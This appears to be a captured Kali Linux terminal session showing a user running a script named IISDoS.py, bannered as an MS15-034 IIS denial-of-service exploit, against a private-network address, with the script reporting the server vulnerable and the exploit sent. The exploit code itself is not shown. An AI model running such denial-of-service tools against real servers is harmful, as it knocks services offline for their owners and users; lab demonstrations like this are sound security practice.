 ┌──(root💀kali)-[~/桌面]
└─# python3 IISDoS.py
*****************************************
*    MS15-034 IIS Active DoS Exploit    *
* ------------------------------------- *
*        Written by David Jura          *
*     http://github.com/davidjura       *
* ------------------------------------- *
*  This script is intended to be used   *
*    for educational purposes ONLY      *
* ------------------------------------- *
*  ! DO NOT USE FOR ILLEGAL PURPOSES !  *
*****************************************
Enter The hostname/IP (example.com or 127.0.0.1): 192.168.43.29
Enter Server Port (80 by default): 80
Enter The Target Path (/welcome.png): /welcome.png
[*] Server is Vulnerable! Would you like to run the exploit? (y/n): y
[*] Exploit has been sent!